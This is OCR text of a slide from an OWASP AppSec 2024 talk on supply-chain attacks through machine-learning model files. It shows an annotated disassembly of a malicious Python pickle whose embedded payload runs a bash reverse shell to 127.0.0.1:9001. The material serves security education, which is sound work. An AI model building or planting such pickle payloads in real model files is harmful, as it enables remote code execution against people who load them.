 WOULD YOU PICKLE A PICKLE ?
OWASP 2024
GLOBAL
AppSec
TM
CONGRESS CENTRE
LISBON
JUNE 24-28
OWASP 2024
GLOBAL
AppSec
TM
24819: c GLOBAL 'pickle loads'
24833: r LONG_BINPUT 1608
24838: c GLOBAL '_codecs encode'
24854: r LONG_BINPUT 1609
24859: X BINUNICODE
"\x80\x04\x95U\x00\x00\x00\x00\x00\x00\x00\x8c\x02nt\x94\x8c\x06system\x94\x93\x94\x8c=/bin/
bash -c '/bin/bash -i >& /dev/tcp/127.0.0.1/9001 0>&1 &'\x94\x85\x94R\x94."
0: \x80 PROTO 4
2: \x95 FRAME 85
11: \x8c SHORT_BINUNICODE 'nt'
15: \x94 MEMOIZE (as 0)
16: \x8c SHORT_BINUNICODE 'system'
24: \x94 MEMOIZE (as 1)
25: \x93 STACK_GLOBAL
26: \x94 MEMOIZE (as 2)
27: \x8c SHORT_BINUNICODE "/bin/bash -c '/bin/bash -i >& /dev/tcp/127.0.0.1/9001 0>&1 &'"
90: \x94 MEMOIZE (as 3)
91: \x85 TUPLE1
92: \x94 MEMOIZE (as 4)
93: R REDUCE
94: \x94 MEMOIZE (as 5)
95: . STOP
Malice In Chains: Supply Chain
Attacks Using Machine Learning Models
- Tom Bonner & Marta Janus